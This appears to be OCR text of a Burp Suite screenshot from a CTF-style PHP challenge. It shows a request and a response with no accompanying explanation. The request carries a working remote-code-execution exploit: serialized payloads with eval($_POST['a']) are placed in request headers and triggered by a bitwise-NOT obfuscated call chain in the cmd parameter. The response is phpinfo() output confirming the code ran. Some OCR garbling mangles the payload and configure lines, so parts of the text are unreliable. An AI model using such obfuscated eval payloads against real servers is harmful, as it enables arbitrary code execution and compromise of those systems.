 Request
Pretty Raw Hex \n
1 POST / HTTP/1.1
2 Host: 1.14.71.254:28023
3 Content-Length: 193
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://1.14.71.254:28023
7 Content-Type: application/x-www-form-urlencoded
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/95.0.4638.69 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apn
g,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
10 Referer: http://1.14.71.254:28023/
11 Accept-Encoding: gzip, deflate
12 Accept-Language: zh-CN,zh;q=0.9
13 0: a:2:{i:0; s : 0 : "" ; i : 1 ; s : 21 "}eval($_POST['a']);\\";}
14 Connection: a:2:{i:0;s:0:"";i:1;s:21:"}eval($_POST['a']);/*";}
15
16 cmd=
[~%9C%8D%9A%9E%8B%9A%A0%99%8A%91%9C%8B%96%90%91][!%FF](...[~%8A%91%8C%9A%8D%96%9E%93%
96%85%9A][!%FF]([~%9A%91%9B][!%FF]([~%98%9A%8B%9E%93%93%97%9A%9E%9B%9A%8D%8C][!%FF]()
)));&a=phpinfo();
17
Response
Pretty Raw Hex Render \n
PHP Version 7.2.34
System Linux cb0cd6a74aec 5.4.0-77-generic #86-Ubuntu
Build Date Dec 11 2020 10:50:00
Configure Command './configure' '--build=x86_64-linux-gnu' '--with-config
dir=/usr/local/etc/php/conf.d' '--enable-option-check
mbstring' '--enable-mysqlnd' '--with-password-argor
sqlite3=/usr' '--with-curl' '--with-libedit' '--with-openss
disable-cgi' 'build_alias=x86_64-linux-gnu'
Server API Apache 2.0 Handler
Virtual Directory Support disabled
Configuration File (php.ini) Path /usr/local/etc/php
Loaded Configuration File /usr/local/etc/php/php.ini
Scan this dir for additional .ini files /usr/local/etc/php/conf.d